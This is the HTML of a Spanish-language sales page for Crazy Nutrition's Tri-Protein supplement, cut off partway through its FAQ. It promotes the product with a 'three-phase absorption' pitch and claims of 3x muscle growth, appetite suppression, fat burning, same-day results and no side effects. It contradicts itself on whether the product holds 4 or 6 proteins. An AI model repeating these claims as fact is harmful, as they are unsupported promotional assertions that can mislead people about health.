          <li>4 proteínas para maximizar la síntesis de proteínas</li>
          <li>3 veces más crecimiento y recuperación muscular</li>
          <li>Suprimir el apetito durante períodos prolongados</li>
          <li>Hecho con enzimas digestivas</li>
          <li>Delicioso sabor a chocolate</li>
        </ul>
        <div class="order-now _lg">
          <a class="btn bg-red rounded-0 text-white w-100" href="#order" role="button">ORDENE AHORA<span class="right-icon"></span></a>
          <p class="text-guarantee">Free delivery on orders over 70€</p>
        </div>
        <div class="_hero_testimonials d-flex align-items-center mt-4">
          <img src="https://cdn.shopify.com/s/files/1/0577/3934/6091/files/Mask_Group.png?v=1635834739">
          <p class="ms-4">"Esta es la proteína más efectiva y de mejor sabor que he probado. Funciona mejor que cualquier otra fórmula de suero de leche". <br/>
            <br/>
            <strong>
              <em>
                —Ash Edelman<br/>
               IFBB Pro
              </em>
            </strong>"</p>
        </div>
      </div>
    </div>
  </div>
</section>
<section class="bg-black _formula_section">
  <div class="container">
    <div class="row">
      <div class="col-md-12">
        <h2 class="_white _heading mb-1 pb-0">Simple, Deliciosa, y Premium</h2>
        <h4 class="mb-5 text-center text-uppercase">La fórmula de proteína #1 creada para atletas con metas increíbles.</h4>
      </div>
      <div class="col-md-12">
        <ul class="d-flex justify-content-center _icons_list">
          <li>
            <img src="https://cdn.shopify.com/s/files/1/0577/3934/6091/files/icon-1.png?v=1635330553">
            <span>4 poderosas<br/>
              proteínas</span>
          </li>
          <li>
            <img src="https://cdn.shopify.com/s/files/1/0577/3934/6091/files/Group_386.png?v=1635835057">
            <span>Absorción única de<br/>
              3 fases</span>
          </li>
          <li>
            <img src="https://cdn.shopify.com/s/files/1/0577/3934/6091/files/Group_387.png?v=1635835057">
            <span>109 calorías</span>
          </li>
          <li>
            <img src="https://cdn.shopify.com/s/files/1/0577/3934/6091/files/Group_388.png?v=1635835058">
            <span>24 gramos de<br/>
              proteína</span>
          </li>
          <li>
            <img src="https://cdn.shopify.com/s/files/1/0695/1685/3551/files/keto.png?v=1696344337">
            <span>Apto para keto</span>
          </li>
          <li>
            <img src="https://cdn.shopify.com/s/files/1/0695/1685/3551/files/science-molecule.png?v=1696344337">
            <span>Ingredientes respaldados por la ciencia</span>
          </li>
        </ul>
      </div>
    </div>
  </div>
</section>
<section class="goals _2">
  <div class="container">
    <h2 class="_heading text-center mb-4">Confiada y Aprobada por Atletas Profesionales</h2>
    <div class="slider">
      <div class="item">
        <img src="https://cdn.shopify.com/s/files/1/0577/3934/6091/files/Group-391.jpg?v=1635835569" alt="danni">
      </div>
      <div class="item">
        <img src="https://cdn.shopify.com/s/files/1/0577/3934/6091/files/IG2.png?v=1635835860" alt="danni">
      </div>
      <div class="item">
        <img src="https://cdn.shopify.com/s/files/1/0577/3934/6091/files/Group_392.png?v=1635835860" alt="danni">
      </div>
      <div class="item">
        <img src="https://cdn.shopify.com/s/files/1/0577/3934/6091/files/Group-391.jpg?v=1635835569" alt="danni">
      </div>
      <div class="item">
        <img src="https://cdn.shopify.com/s/files/1/0577/3934/6091/files/IG2.png?v=1635835860" alt="danni">
      </div>
      <div class="item">
        <img src="https://cdn.shopify.com/s/files/1/0577/3934/6091/files/Group_392.png?v=1635835860" alt="danni">
      </div>
    </div>
  </div>
  <div class="container">
    <div class="row">
      <div class="col-md-12 d-flex justify-content-center">
        <div class="order-now _lg">
          <a class="btn bg-red rounded-0 text-white w-100" href="#order" role="button">ORDENE AHORA<span class="right-icon"></span></a>
          <p class="text-guarantee">Free delivery on orders over 70€</p>
        </div>
      </div>
    </div>
  </div>
</section>
<section class="_img_text_half bg-black py-3 p_fs_20" id="howitworks">
  <div class="container-fluid _100">
    <div class="row">
      <div class="col-md-6">
        <picture>
          <source srcset="https://cdn.shopify.com/s/files/1/0577/3934/6091/files/Mask_Group_1.png?v=1635836429" media="(min-width: 376px)">
          <source srcset="https://cdn.shopify.com/s/files/1/0577/3934/6091/files/Rectangle_1576.png?v=1636367058" media="(max-width: 375px)">
          <img class="img-fluid d-desktop" src="https://cdn.shopify.com/s/files/1/0577/3934/6091/files/Mask_Group_1.png?v=1635836429">
        </picture>
      </div>
      <div class="col-md-6 _text ps-2 pe-5 _small_p_box">
        <h2 class="_heading text-start mb-3 mt-5">La Proteína de Suero Estándar Es Mala</h2>
        <picture>
          <source srcset="https://cdn.shopify.com/s/files/1/0577/3934/6091/files/Mask_Group_1.png?v=1635836429" media="(min-width: 376px)">
          <source srcset="https://cdn.shopify.com/s/files/1/0577/3934/6091/files/Rectangle_1576.png?v=1636367058" media="(max-width: 375px)">
          <img class="img-fluid d-mobile" src="https://cdn.shopify.com/s/files/1/0577/3934/6091/files/Mask_Group_1.png?v=1635836429">
        </picture>
        <p>¿Su suplemento de proteínas lo hace sentir como un globo lleno de gas...?</p>
        <p>O ¿se encuentra deteniendo su serie en el gimnasio para <strong>ir corriendo al baño...?</strong></p>
        <p>¿Y se está preguntando si es que su fórmula de proteína realmente le está ayudando a desarrollar músculo... <strong>o a almacenar más grasa?</strong></p>
        <p>Es cierto, no todas las fórmulas de proteínas se crean de la misma manera. La mayoría de las fórmulas de proteína estándar que ve en las tiendas están hechas con un solo concentrado de suero de leche de baja calidad...</p>
        <p>Claro, el concentrado de suero puede ayudar a la síntesis de proteínas para obtener mayores ganancias, pero <strong>muchas veces el concentrado de suero por sí solo puede ser demasiado "crudo" y causar un caos digestivo para muchos atletas.</strong></p>
        <p>Ya sea que les guste o no, muchas personas están llegando a la realización de que pueden ser intolerantes a la lactosa, lo que hace que cada batido de proteínas se sienta como un juego de azar…</p>
      </div>
    </div>
  </div>
</section>
<section class="_img_text_half py-4 p_fs_20 ">
  <div class="container-fluid _100">
    <div class="row">
      <div class="col-md-5 _text pe-0 ps-0 _small_p_box offset-md-1 _2">
        <h2 class="_heading text-start mb-3 mt-2">Queríamos un suero mejor</h2>
        <picture>
          <source srcset="https://cdn.shopify.com/s/files/1/0695/1685/3551/files/new_women_tri-protein_v2.jpg?v=1696347761" media="(min-width: 376px)">
          <source srcset="https://cdn.shopify.com/s/files/1/0695/1685/3551/files/new_women_tri-protein_v2.jpg?v=1696347761" media="(max-width: 375px)">
          <img class="img-fluid d-mobile" src="https://cdn.shopify.com/s/files/1/0695/1685/3551/files/new_women_tri-protein_v2.jpg?v=1696347761">
        </picture>
        <p>Queríamos una fórmula conveniente y <strong>deliciosa que no causara malestar estomacal.</strong> Queríamos una fórmula que tuviera <strong>más proteínas que su concentrado de suero de leche estándar.</strong></p>
        <p class="fs_24"><strong>No pudimos encontrar la fórmula que queríamos. Así que la creamos nosotros mismos.</strong></p>
        <p>Después de trabajar con algunos de los mejores nutricionistas y expertos en fitness de Europa, <strong>desarrollamos una fórmula que no se parece a ningún otro suplemento proteico actual...</strong></p>
        <p>La fórmula Tri-Protein de Crazy Nutrition es el único suplemento proteico diario que contiene <strong>4 tipos de proteínas de suero que se absorben a 3 velocidades diferentes.</strong></p>
        <p>Con una tasa de absorción escalonada, <strong>los ingredientes de Tri-Protein permanecen en su sistema por más tiempo, lo que a su vez favorece un mayor crecimiento, una mejor recuperación y una mayor sensación de saciedad que las fórmulas de suero de leche estándar.</strong></p>
        <p>También agregamos enzimas digestivas para que pueda absorber más proteínas sin hinchazón, gases o malestar estomacal.</p>
      </div>

      <div class="col-md-6">
        <picture>
          <source srcset="https://cdn.shopify.com/s/files/1/0695/1685/3551/files/new_women_tri-protein_v2.jpg?v=1696347761" media="(min-width: 376px)">
          <source srcset="https://cdn.shopify.com/s/files/1/0695/1685/3551/files/new_women_tri-protein_v2.jpg?v=1696347761" media="(max-width: 375px)">
          <img class="img-fluid d-desktop" src="https://cdn.shopify.com/s/files/1/0695/1685/3551/files/new_women_tri-protein_v2.jpg?v=1696347761">
        </picture>
      </div>
      <div class="col-md-12 d-flex justify-content-center mt-3">
        <div class="order-now _lg">
          <a class="btn bg-red rounded-0 text-white w-100" href="#order" role="button">ORDENE AHORA<span class="right-icon"></span></a>
          <p class="text-guarantee">Free delivery on orders over 70€</p>
        </div>
      </div>
    </div>
  </div>
</section>
<section class="_efficiency py-3">
  <div class="container">
    <div class="row">
      <div class="col-md-12">
        <h2 class="_heading text-center mb-2">4 proteínas de alto poder,<br/>
         Con 3 veces más eficiencia</h2>
        <p class="text-center mb-4 fs_20"><strong>
            La fórmula Tri-Protein de Crazy Nutrition es absorbida y utilizada por el cuerpo en<br/>
            tres fases únicas.
          </strong></p>
        <picture>
          <source srcset="https://cdn.shopify.com/s/files/1/0695/1685/3551/files/graphic_v2_tri-protein.png?v=1696347958" media="(min-width: 376px)">
          <source srcset="https://cdn.shopify.com/s/files/1/0695/1685/3551/files/graphic_v2_tri-protein.png?v=1696347958" media="(max-width: 375px)">
          <img class="img-fluid _img_center" src="https://cdn.shopify.com/s/files/1/0695/1685/3551/files/graphic_v2_tri-protein.png?v=1696347958">
        </picture>
      </div>
      <div class="col-md-12 mt-5">
        <ul class=" _highlited_boxes p-0 d-flex justify-content-between">
          <li>
            <span class="_label">FASE 1</span>
            <h5>Absorción Rápida</h5>
            <p><strong>El aislado de proteína de suero</strong> es absorbido por el cuerpo en la primera fase. Esta proteína de acción rápida comienza a alimentar tu cuerpo y a proporcionar aminoácidos reparadores de músculos más rápido que los concentrados de suero normales.</p>
          </li>
          <li>
            <span class="_label">FASE 2</span>
            <h5>Combustible Muscular</h5>
            <p>A continuación, el <strong>concentrado de proteína de leche</strong> - junto con una mezcla de <strong>enzimas digestivas</strong> - se absorbe en la segunda fase para transportar aminoácidos a tus músculos y ayudar a construir, reparar y recuperarse sin la hinchazón o los problemas digestivos.</p>
          </li>
          <li>
            <span class="_label">FASE 3</span>
            <h5>Suprimir el Apetito</h5>
            <p>Por último, <strong>la caseína micelar</strong> y el <strong>caseinato de calcio</strong> se absorben en la tercera y última fase, lo que le permite a su cuerpo recibir un flujo constante de aminoácidos que alimentan los músculos, así como ayudar a frenar el hambre y suprimir el apetito.</p>
          </li>
        </ul>
      </div>
      <div class="col-md-8 offset-md-2 mt-4 mb-3 p_fs_20">
        <p>Ahora, solo una de estas fases puede ser enormemente beneficiosa en la síntesis de proteínas para un mayor crecimiento muscular...</p>
        <p>Sin embargo, si está buscando definir sus músculos, ganar masa muscular y perder peso rápidamente y, además, sin los problemas que causa el suero normal…</p>
        <p>Entonces creemos que es importante <strong>experimentar las tres fases a diario para ayudarle a lograr su figura ideal.</strong></p>
        <p>Imagine finalmente ver ese físico esculpido y definido por los músculos reflejado en el espejo...</p>
        <p>Imagine la mirada en las caras de sus amigos cuando vean su nueva transformación: <strong>todos ellos ahora suplicando saber su secreto...</strong></p>
        <p>Recuerde: si no está 100% satisfecho con la fórmula de Tri-Proteína de alta calidad de Crazy Nutrition y si no experimenta una composición corporal mejorada gracias a estas proteínas de alta potencia...</p>
        <p><strong>Entonces su dinero ganado con esfuerzo será reembolsado de inmediato en su cuenta bancaria</strong>, cada centavo, sin hacer preguntas.</p>
      </div>
      <div class="col-md-12 d-flex justify-content-center mt-3">
        <div class="order-now _lg">
          <a class="btn bg-red rounded-0 text-white w-100" href="#order" role="button">ORDENE AHORA<span class="right-icon"></span></a>
          <p class="text-guarantee">Free delivery on orders over 70€</p>
        </div>
      </div>
    </div>
  </div>
</section>

<section class="bg-black _formula_section _2">
  <div class="container">
    <div class="row">
      <div class="col-md-6">
        <picture>
          <source srcset="https://cdn.shopify.com/s/files/1/0695/1685/3551/files/tri-protein-v2-affiliate-5-benefe.png?v=1696351257" media="(min-width: 376px)">
          <source srcset="https://cdn.shopify.com/s/files/1/0695/1685/3551/files/tri-protein-v2-affiliate-5-benefe.png?v=1696351257" media="(max-width: 375px)">
          <img src="https://cdn.shopify.com/s/files/1/0695/1685/3551/files/tri-protein-v2-affiliate-5-benefe.png?v=1696351257" class="img-fluid d-center-mobile _img_center">
        </picture>
      </div>
      <div class="col-md-6">
        <ul class="d-flex justify-content-center flex-wrap _icons_list _2 mt-3">
          <li>
            <img src="https://cdn.shopify.com/s/files/1/0577/3934/6091/files/icon-7.png?v=1635330553">
            <span>Fórmula segura y<br/>
              natural</span>
          </li>
          <li>
            <img src="https://cdn.shopify.com/s/files/1/0577/3934/6091/files/icon-8.png?v=1635330553">
            <span>Sin hinchazón<br/>
              o gases</span>
          </li>
          <li>
            <img src="https://cdn.shopify.com/s/files/1/0577/3934/6091/files/Group_394.png?v=1635846584">
            <span>24 gramos de<br/>
              proteína de alto poder</span>
          </li>
          <li>
            <img src="https://cdn.shopify.com/s/files/1/0577/3934/6091/files/Group_395.png?v=1635846584">
            <span>Hecho con enzimas<br/>
              digestivas</span>
          </li>
          <li>
            <img src="https://cdn.shopify.com/s/files/1/0577/3934/6091/files/Group_396.png?v=1635846584">
            <span>Resultados increíbles con<br/>
              el uso diario</span>
          </li>
        </ul>
        <div class="col-md-12 d-flex justify-content-center">
          <div class="order-now _lg mt-0">
            <a class="btn bg-red rounded-0 text-white w-100" href="#order" role="button">ORDENE AHORA<span class="right-icon"></span></a>
            <p class="text-guarantee">Free delivery on orders over 70€</p>
          </div>
        </div>
      </div>
    </div>
  </div>
</section>
<section class="bg-yellow _key_benefits" id="benefits">
  <div class="container-fluid">
    <div class="row">
      <div class="col-md-12">
        <h2 class="_heading text-center mb-4">Beneficios clave de Crazy Nutrition<br class="d-none-mobile">Fórmula triproteica</h2>
      </div>
      <div class="col-md-4">
        <ul class="p-0">
          <li>
            <img src="https://cdn.shopify.com/s/files/1/0577/3934/6091/files/Group_398.png?v=1635847199">
            <strong>Apoya el crecimiento muscular</strong>
            <p>Al combinar 4 proteínas de suero de leche, Tri-Protein funciona para desencadenar una síntesis de proteínas más poderosa para una mayor construcción muscular que una fórmula de proteína de suero de leche única.</p>
          </li>
          <li>
            <img src="https://cdn.shopify.com/s/files/1/0577/3934/6091/files/Group_371.png?v=1635846894">
            <strong>Liberación única de proteína trifásica</strong>
            <p>La fórmula TRI-PROTEIN de Crazy Nutrition proporciona los componentes necesarios para construir músculo en tres fases. Esto permite que el cuerpo <strong>absorba y utilice naturalmente todas las proteínas sin desperdiciarlas</strong>, lo que mejora la síntesis de proteínas para obtener mayores ganancias, energía duradera y un mejor control del apetito.</p>
          </li>
        </ul>
      </div>
      <div class="col-md-4 px-0">
        <picture>
          <source srcset="https://cdn.shopify.com/s/files/1/0695/1685/3551/files/Frame_1.png?v=1696351533" media="(min-width: 376px)">
          <source srcset="https://cdn.shopify.com/s/files/1/0695/1685/3551/files/Frame_1.png?v=1696351533" media="(max-width: 375px)">
          <img src="https://cdn.shopify.com/s/files/1/0695/1685/3551/files/Frame_1.png?v=1696351533" class="img-fluid d-center-mobile _img_center">
        </picture>
      </div>
      <div class="col-md-4">
        <ul class="p-0">
          <li>
            <img src="https://cdn.shopify.com/s/files/1/0577/3934/6091/files/Group_373.png?v=1635847057">
            <strong>Aumenta el metabolismo</strong>
            <p>De acuerdo a<em>The American Journal of Clinical Nutrition</em>, un estudio muestra que consumir más proteína puede<strong>ayudar a quemar hasta 260 calorías más que aquellos que no comen una dieta alta en proteínas.</strong><sup>1</sup>Y eso sin hacer cambios drásticos en el estilo de vida o los hábitos.</p>
          </li>
          <li>
            <img src="https://cdn.shopify.com/s/files/1/0577/3934/6091/files/Group_397.png?v=1635847057">
            <strong>Suprime el apetito</strong>
            <p>Agregamos 4 proteínas que se digieren en 3 fases diferentes, lo que significa que usted digiere algunas proteínas más lentamente que otras. Este proceso de digestión lenta permite que el cuerpo se sienta saciado y satisfecho sin la hinchazón, el bajón o los antojos de hambre.</p>
          </li>
        </ul>
      </div>
      <div class="col-md-12 d-flex justify-content-center mt--25">
        <div class="order-now _lg">
          <a class="btn bg-red rounded-0 text-white w-100" href="#order" role="button">ORDENE AHORA<span class="right-icon"></span></a>
          <p class="text-guarantee">Free delivery on orders over 70€</p>
        </div>
      </div>
    </div>
  </div>
</section>
<section class="_ingredients" id="ingredients">
  <div class="container">
    <div class="row">
      <div class="col-md-12">
        <h2 class="_heading">Cuatro Proteínas de Alto Poder Para Resultados Que Sobrepasen Las Metas</h2>
        <p class="text-center mt-3 fs_20"><strong>Respaldado por la ciencia, confiado por atletas profesionales.</strong> Nuestra fórmula única <br/>
contiene 4 ingredientes proteicos naturales respaldados por la ciencia para ayudar a construir masa muscular magra, mantener energía y mejorar la recuperación.</p>
      </div>
      <div class="col-md-12">
        <ul class="p-0 _ingredients_list mt-5 d-flex justify-content-around flex-wrap mt-5 px-3 _tri_protein">
          <li>
            <div class="_img">
              <img src="https://cdn.shopify.com/s/files/1/0577/3934/6091/files/Intersect_9.png?v=1635847443" class="img-fluid">
              <span></span>
            </div>
            <div class="_detail">
              <h4>Aislado de proteína de suero</h4>
              <p>El aislado de proteína de suero es proteína de suero menos el exceso de azúcares, lactosa y grasas, lo que te deja proteína cruda y sin adulterar cargada con aminoácidos para el desarrollo muscular.</p>
            </div>
          </li>
          <li>
            <div class="_img">
              <img src="https://cdn.shopify.com/s/files/1/0577/3934/6091/files/Intersect_11.png?v=1635847442" class="img-fluid">
              <span></span>
            </div>
            <div class="_detail">
              <h4>Caseína Micelar</h4>
              <p>Conocida como una &quot;proteína lenta&quot;, la caseína micelar es absorbida por el cuerpo a un ritmo más lento que las proteínas de suero, lo que la convierte en una proteína ideal para apoyar los antojos de hambre y la recuperación muscular.</p>
            </div>
          </li>
          <li>
            <div class="_img">
              <img src="https://cdn.shopify.com/s/files/1/0577/3934/6091/files/Intersect_12.png?v=1635847443" class="img-fluid">
              <span></span>
            </div>
            <div class="_detail">
              <h4>Concentrado de Proteína de Leche</h4>
              <p>Se añade a nuestra fórmula concentrado de proteína de leche natural y sin OMG para mejorar la absorción y entrega de proteínas a los músculos.</p>
            </div>
          </li>
          <li>
            <div class="_img">
              <img src="https://cdn.shopify.com/s/files/1/0577/3934/6091/files/Intersect_13.png?v=1635847443" class="img-fluid">
              <span></span>
            </div>
            <div class="_detail">
              <h4>Caseinato de Calcio</h4>
              <p>Derivado de la caseína de la leche, el caseinato de calcio es una &quot;proteína lenta&quot; que tarda más en digerirse, lo que permite un flujo constante de aminoácidos.</p>
            </div>
          </li>
        </ul>
      </div>
      
      <div class="col-md-12 d-flex justify-content-center">
        <div class="order-now _lg mt-2">
          <a class="btn bg-red rounded-0 text-white w-100" href="#order" role="button">ORDENE AHORA<span class="right-icon"></span></a>
          <p class="text-guarantee">Free delivery on orders over 70€</p>
        </div>
      </div>
    </div>
  </div>
</section>




<section class="_comparison bg-black">
  <div class="container">
    <div class="row">
      <div class="col-md-12">
        <h2 class="_heading text-center mb-5">Tri-Protein VS. Otros Sueros</h2>
      </div>
      <div class="col-md-4  d-desktop">
        <h3 class="_column_heading">Tri-Protein de <br/>
          Crazy Nutrition</h3>
        <ul class="p-0 _check mt-4">
          
  <li>4 proteínas naturales para más combustible</li>
  <li>Liberación escalonada para 3 veces más absorción.</li>
  <li>Bajo en calorías, bajo en carbohidratos, solo 1 gramo de azúcar</li>
  <li>Sin gases - hecho con enzimas digestivas</li>
  <li>Hecho con ingredientes no transgénicos, sin soja, sin cereales y seguros.</li>

        </ul>
      </div>
      <div class="col-md-4 _img  d-desktop">
        <img src="https://cdn.shopify.com/s/files/1/0695/1685/3551/files/Frame_2.png?v=1696424800" class="img-fluid">
      </div>

      <div class="col-md-4  d-desktop">
        <h3 class="text-end mb-3 pb-5">Otros</h3>
        <ul class="p-0 _un _check  text-end ">
          
  <li>Contiene solo 1 o 2 tipos de proteínas de suero</li>
  <li>Puede ser elaborado en instalaciones no reguladas con bajos estándares de calidad.</li>
  <li>Falta de transparencia sobre ingredientes y prácticas.</li>
  <li>Puede causar malestar estomacal, hinchazón y diarrea.</li>
  <li>Se puede hacer con soya, rellenos y exceso de aditivos.</li>
  <li>Puede no tener una garantía, o posiblemente una inscripción de factura automática sospechosa</li>

        </ul>
      </div>
      <div class="col-md-12  d-mobile _tabs">
        <ul class="nav nav-tabs" id="myTab" role="tablist">
          <li class="nav-item" role="presentation">
            <button class="nav-link active" id="home-tab" data-bs-toggle="tab" data-bs-target="#home" type="button" role="tab" aria-controls="home" aria-selected="true">
              <h3 class="_column_heading">
                <img src="//es.crazynutrition.com/cdn/shop/t/4/assets/LOGO_b_1.svg?v=14371925026896065721712064049" alt="logo">
                <br>Tri-Protein</h3>
            </button>
          </li>
          <li class="nav-item" role="presentation">
            <button class="nav-link" id="profile-tab" data-bs-toggle="tab" data-bs-target="#profile" type="button" role="tab" aria-controls="profile" aria-selected="false">
              <h3 class="text-center">Otros</h3>
            </button>
          </li>
        </ul>
        <div class="tab-content" id="myTabContent">
          <div class="tab-pane fade show active" id="home" role="tabpanel" aria-labelledby="home-tab">
            <ul class="_check p-0">
              
  <li>4 proteínas naturales para más combustible</li>
  <li>Liberación escalonada para 3 veces más absorción.</li>
  <li>Bajo en calorías, bajo en carbohidratos, solo 1 gramo de azúcar</li>
  <li>Sin gases - hecho con enzimas digestivas</li>
  <li>Hecho con ingredientes no transgénicos, sin soja, sin cereales y seguros.</li>

            </ul>
          </div>
          <div class="tab-pane fade" id="profile" role="tabpanel" aria-labelledby="profile-tab">
            <ul class="_un _check p-0">
              
  <li>Contiene solo 1 o 2 tipos de proteínas de suero</li>
  <li>Puede ser elaborado en instalaciones no reguladas con bajos estándares de calidad.</li>
  <li>Falta de transparencia sobre ingredientes y prácticas.</li>
  <li>Puede causar malestar estomacal, hinchazón y diarrea.</li>
  <li>Se puede hacer con soya, rellenos y exceso de aditivos.</li>
  <li>Puede no tener una garantía, o posiblemente una inscripción de factura automática sospechosa</li>

            </ul>
          </div>
        </div>
      </div>
      <div class="col-md-12 d-flex justify-content-center mt-3">
        <div class="order-now _lg mt-0">
          <a class="btn bg-red rounded-0 text-white w-100" href="#order" role="button">ORDENE AHORA<span class="right-icon"></span></a>
          <p class="text-guarantee">Free delivery on orders over 70€</p>
        </div>
      </div>
    </div>
  </div>
</section>
<section class="bg-yellow _benefits_section">
  <div class="container">
    <div class="row">
      <div class="col-md-12">
        <h2 class="_heading mb-4">Consiga Resultados Extraordinarios Con Una<br/>
          Fórmula De Proteína Única En Su Tipo</h2>
      </div>
      <div class="col-md-6">
        <picture>
          <img src="https://cdn.shopify.com/s/files/1/0577/3934/6091/files/100-tri-protein.png?v=1733185621" class="img-fluid d-center-mobile ">
        </picture>
      </div>
      <div class="col-md-6 pb-5">
        <ul class="mt-2 _check _2 p-0">
          <li>Absorción 3 veces más eficiente para una quema de grasa más rápida</li>
          <li><strong>4 proteínas para más combustible muscular</strong></li>
          <li>Aumenta el metabolismo para ayudar a perder las libras no deseadas</li>
          <li><strong>Se absorbe fácilmente sin problemas de digestión</strong></li>
          <li>Suprime el apetito para ayudar a controlar los antojos de alimentos.</li>
          <li><strong>Mejora el crecimiento, la reparación y la recuperación muscular</strong></li>
        </ul>
        <div class="order-now _lg mt-5">
          <a class="btn bg-red rounded-0 text-white w-100" href="#order" role="button">ORDENE AHORA<span class="right-icon"></span></a>
          <p class="text-guarantee">Free delivery on orders over 70€</p>
        </div>
      </div>
    </div>
  </div>
</section>

<section class="_order_now py-5" id="order">
  <div class="container">
    <div class="row">
      <div class="col-md-12"><link rel="stylesheet" href="//es.crazynutrition.com/cdn/shop/t/4/assets/widgets.css?v=90331976520663216571712064050">
<style>
  #order {
    scroll-margin-top: 60px;
  }
  @media (min-width: 768px) {
    #order {
      scroll-margin-top: 115px;
    }
  }
  @media (min-width: 1025px) {
    #order {
      scroll-margin-top: 130px;
    }
  }

  #gallery_images,
  [data-lightgallery],
  [data-lightgallery] > div[id^='lightgallery'],
  div[data-media-id],
  img.feature-row__image {
    position: absolute !important;
    top: 0 !important;
    right: 0 !important;
    bottom: 0 !important;
    left: 0 !important;
    width: 100% !important;
    height: 100% !important;
    z-index: inherit !important;
    opacity: 1 !important;
    object-fit: contain !important;
    object-position: center !important;
  }
  .image--hidden {
    display: none !important;
  }
</style>Liquid error (snippets/product--choose-package line 63): product form must be given a product</div>
    </div>
  </div>
</section>

<section class="faq py-5" id="faqs">
  <div class="container">
    <h2 class="_heading text-center mb-sm-5 mb-3">Preguntas frecuentes</h2>
    <div class="accordion" id="accordionExample">
      <div class="accordion-item">
        <h2 class="accordion-header" id="headingOne">
          <button class="accordion-button" type="button" data-bs-toggle="collapse" data-bs-target="#collapseOne" aria-expanded="true" aria-controls="collapseOne">¿Qué paquete de Tri-Protein es adecuado para mí?</button>
        </h2>
        <div id="collapseOne" class="accordion-collapse collapse show" aria-labelledby="headingOne" data-bs-parent="#accordionExample">
          <div class="accordion-body">
            <p>Muchos de nuestros clientes que experimentan los mejores resultados, incluyendo una mejor definición, quema de grasa y energía enfocada, a menudo aseguran el suministro de 2 y 3 meses.</p>
            <p>Si bien un suministro de Tri-Protein de 1 mes todavía puede brindarle muchos de los beneficios de las 6 proteínas, es mejor seguir tomando Tri-Protein regularmente durante al menos 3 a 6 meses para experimentar todo lo que los ingredientes premium tienen para ofrecer.</p>
          </div>
        </div>
      </div>

      <div class="accordion-item">
        <h2 class="accordion-header" id="headingThree">
          <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapseThree" aria-expanded="false" aria-controls="collapseThree">¿Qué hace que Tri-Protein sea mejor que otras proteínas de suero?</button>
        </h2>
        <div id="collapseThree" class="accordion-collapse collapse" aria-labelledby="headingThree" data-bs-parent="#accordionExample">
          <div class="accordion-body">
            <p>Nuestra fórmula única contiene 6 tipos diferentes de proteínas de suero que se absorben a 3 velocidades diferentes.</p>
            <p>Esto permite que el cuerpo reciba más aminoácidos durante períodos de tiempo más prolongados, lo que brinda a sus músculos más componentes básicos sin desperdicios ni molestias estomacales.</p>
          </div>
        </div>
      </div>
      <div class="accordion-item">
        <h2 class="accordion-header" id="headingFour">
          <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapseFour" aria-expanded="false" aria-controls="collapseFour">¿Qué tan pronto puedo esperar resultados positivos?</button>
        </h2>
        <div id="collapseFour" class="accordion-collapse collapse" aria-labelledby="headingFour" data-bs-parent="#accordionExample">
          <div class="accordion-body">
            <p>Si bien puede variar de persona a persona, según los hábitos, los genes y los factores ambientales, como la ubicación, muchos de nuestros clientes experimentan resultados positivos dentro de los primeros días de tomar Tri-Protein de forma regular, ¡a veces incluso ese mismo día!</p>
            <p>No es un milagro: son años de investigación y desarrollo basados ​​en evidencia para proporcionar solo la mejor fórmula de proteína de alta calidad para mejorar la fuerza muscular, la energía y la pérdida de exceso de grasa como ninguna otra fórmula de suero de leche estándar.</p>
          </div>
        </div>
      </div>
      <div class="accordion-item">
        <h2 class="accordion-header" id="headingFive">
          <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapseFive" aria-expanded="false" aria-controls="collapsFive">¿Esta fórmula de proteína me dará gases?</button>
        </h2>
        <div id="collapseFive" class="accordion-collapse collapse" aria-labelledby="headingFive" data-bs-parent="#accordionExample">
          <div class="accordion-body">
            <p>No. Nuestros formuladores crearon Tri-Protein con enzimas digestivas para ayudar a evitar molestias estomacales, como hinchazón, gases y diarrea, que son problemas comunes con las fórmulas estándar de suero.</p>
          </div>
        </div>
      </div>
      <div class="accordion-item">
        <h2 class="accordion-header" id="headingSix">
          <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapseSix" aria-expanded="false" aria-controls="collapsSix">¿Es seguro Tri-Protein?</button>
        </h2>
        <div id="collapseSix" class="accordion-collapse collapse" aria-labelledby="headingSix" data-bs-parent="#accordionExample">
          <div class="accordion-body">
            <p>¡Sí! Tri-Protein está elaborado solo con los mejores ingredientes de suero de leche natural y es completamente seguro, sin efectos secundarios conocidos. Recomendamos consultar con su médico profesional de la salud antes de comenzar cualquier régimen de salud.</p>
          </div>
        </div>
      </div>
      <div class="accordion-item">
        <h2 class="accordion-header" id="headingTwo">
          <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapseTwo" aria-expanded="false" aria-controls="collapseTwo">¿Tri-Protein es libre de gluten?</button>
        </h2>
        <div id="collapseTwo" class="accordion-collapse collapse" aria-labelledby="headingTwo" data-bs-parent="#accordionExample">
          <div class="accordion-body">
            <p>¡Sí! Nuestra fórmula es 100% libre de gluten y está hecha con enzimas digestivas para ayudar a apoyar la digestión sin molestias estomacales.</p>
          </div>
        </div>
      </div>
      <div class="accordion-item">
        <h2 class="accordion-header" id="headingEight">
          <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapseEight" aria-expanded="false" aria-controls="collapseEight">¿Cómo uso Tri-Protein?</button>
        </h2>
        <div id="collapseEight" class="accordion-collapse collapse" aria-labelledby="headingEight" data-bs-parent="#accordionExample">
          <div class="accordion-body">
            <p>Agregue 1 cucharada de Tri-Protein a 16 oz de agua o a su batido favorito. Agite o revuelva, y disfrute de este delicioso batido de proteína de chocolate después de hacer ejercicio o cuando necesite un poco de energía proteica adicional.</p>
            <p>Experimente los mejores resultados con el uso diario. Regístrese en nuestra suscripción para que nunca se pierda un día de nuestra fórmula Tri-Protein.</p>
          </div>
        </div>
      </div>
      <div class="accordion-item">
        <h2 class="accordion-header" id="headingTen">
          <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapseTen" aria-expanded="false" aria-controls="collapseTen">¿Está a salvo la información de mi tarjeta de crédito?</button>
        </h2>
        <div id="collapseTen" class="accordion-collapse collapse" aria-labelledby="headingTen" data-bs-parent="#accordionExample">
          <div class="accordion-body">
            <p>¡Sí! Procesamos todos nuestros pedidos a través de un sistema de procesamiento de pagos cifrado y seguro. No tenemos acceso a la información de su tarjeta de crédito, ni tenemos la capacidad de almacenar la información de su tarjeta de crédito.</p>
          </div>
        </div>
      </div>
      <div class="accordion-item">
        <h2 class="accordion-header" id="headingEleven">
